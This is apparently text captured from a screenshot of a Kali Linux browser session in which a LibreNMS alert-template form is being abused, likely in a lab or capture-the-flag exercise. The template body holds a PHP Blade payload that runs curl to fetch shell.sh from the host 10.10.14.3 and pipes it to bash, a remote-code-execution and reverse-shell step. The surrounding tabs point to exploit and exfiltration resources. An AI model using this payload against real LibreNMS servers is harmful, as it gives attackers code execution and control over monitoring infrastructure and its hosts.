 LibreNMS
libremsn alert remote cod
It's a (SNMP) Trap: Gainin
127.0.0.1:3000/templates
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Mythic Exfiltration - HackTricks Red Team Notes
LibreNMS Overview Devices Ports Health Alerts
Create new alert template
# Name Action
1 BGP Sessions.
0 Default Alert Template
15 Foo
16 Foo
17 Foo
18 Foo
19 Foo
20 Foo
21 Foo
22 Foo
23 Foo
24 Foo
25 Foo
26 Foo
27 Foo
28 Foo
29 Foo
30 Foo
31 Foo
32 Foo
33 Foo
34 Foo
35 Foo
Alert Template :: Docs
×
Template name
shell
Template
@php
system("curl http://10.10.14.3/shell.sh|bash >&2");
@endphp
Attach template to rules
Alert title
test
Recovery title
test
Create template